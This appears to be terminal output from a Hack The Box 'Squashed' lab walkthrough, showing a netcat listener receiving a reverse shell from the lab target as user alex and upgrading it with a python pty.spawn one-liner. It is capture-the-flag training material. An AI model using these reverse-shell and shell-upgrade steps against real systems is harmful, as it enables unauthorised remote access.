 ┌──(matt㉿HackTheBoxKali)-[~/Squashed]
└─$ nc -lvnp 4422
listening on [any] 4422 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.191] 58906
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 21:50:50 up 1 day,  1:19,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ross     tty7     :0               Sun20   25:19m  3:38   0.09s /usr/libexec/gnome-session-binary --systemd --sessio
n=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=2017(alex) gid=2017(alex) groups=2017(alex)
$ which python3
/usr/bin/python3
$ python3 -c "import pty;pty.spawn('/bin/bash')"
alex@squashed:/$ pwd
pwd
/
alex@squashed:/$